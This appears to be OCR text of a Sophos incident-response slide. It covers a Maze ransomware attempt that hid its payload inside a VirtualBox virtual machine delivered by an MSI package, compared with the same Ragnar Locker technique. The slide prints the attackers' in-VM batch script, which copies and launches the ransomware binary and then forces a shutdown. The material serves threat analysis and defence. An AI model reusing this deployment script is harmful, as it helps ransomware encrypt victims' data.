 29 oktober 2020
48:06
Mark Loman (SOPHOS)
Mark Loman (SOPHOS)
Maze
Day 9 – part 2
Just hours after the second attempt, a third ransomware attempt was made!
Target was just a single machine: the File Server containing the exfiltrated data
Maze now deployed an MSI package containing a portable VirtualBox hypervisor and a
weaponized virtual machine, running Windows 7 SP1
Known trick, MTR team also responded to attack where this technique was first seen: Ragnar Locker
RagnarLocker Maze
MSI installer 122 MB - OracleVA.msi 733 MB - pikujuwusewa.msi
Virtual Disk Image (VDI) 299 MB - micro.vdi 1.90 GB - micro.vdi
Guest operating system Windows XP SP3 Windows 7 SP1
Ransomware binary in VDI 49 kB - vrun.exe 494 kB - payload
@echo off
ping -n 6 127.0.0.1>nul
start explorer \\VBOXSVR\1\
if exist C:\vrun.exe goto o
:a
if exist \\VBOXSVR\1\builder\vrun\vrun.exe goto b
ping -n 2 127.0.0.1>nul
goto a
:b
copy /y \\VBOXSVR\1\builder\vrun\vrun.exe C:\vrun.exe
copy /y \\VBOXSVR\1\builder\vrun\payload C:\payload
copy /y \\VBOXSVR\1\builder\vrun\preload C:\preload.bat
C:\preload.bat
shutdown /s /f /t 1
exit
:o
C:\vrun.exe
SOPHOSlabs
Noteworthy: script in VM now allows easy payload swap!
No files encrypted
SOPHOS
54